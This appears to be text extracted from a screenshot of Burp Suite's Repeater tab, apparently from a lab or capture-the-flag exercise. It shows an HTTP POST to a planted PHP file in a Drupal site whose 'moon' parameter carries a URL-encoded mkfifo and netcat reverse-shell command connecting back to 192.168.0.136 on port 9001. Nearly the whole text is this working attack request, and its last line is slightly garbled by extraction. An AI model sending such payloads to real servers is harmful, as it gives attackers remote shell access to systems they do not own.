 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Ta
Request Response
Raw Params Headers Hex Raw Headers Hex Render
POST /drupal/mOon.php HTTP/1.1
Host: 192.168.0.142
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: has_js=1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 91
moon=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+192.168.0.136+9001+>
/tmp/fa